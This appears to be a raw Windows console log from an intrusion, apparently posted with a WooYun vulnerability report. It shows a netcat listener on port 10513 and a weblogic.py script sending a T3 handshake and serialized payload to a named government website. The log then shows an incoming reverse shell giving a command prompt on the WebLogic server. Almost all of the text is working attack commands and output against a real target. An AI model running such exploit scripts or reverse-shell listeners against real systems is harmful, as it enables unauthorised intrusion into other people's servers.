 6 个目录 28,170,485,760 可用字节
D:\bea\user_projects\domains\mydomain>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
218.15.200.86: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [218.15.200.86] 52999: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\mydomain>
22.php
ftptrace.txt
C:\Users\KING\Desktop\tool>weblogic.py www.yunan.gov.cn 80 123.bin
connecting to www.yunan.gov.cn port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org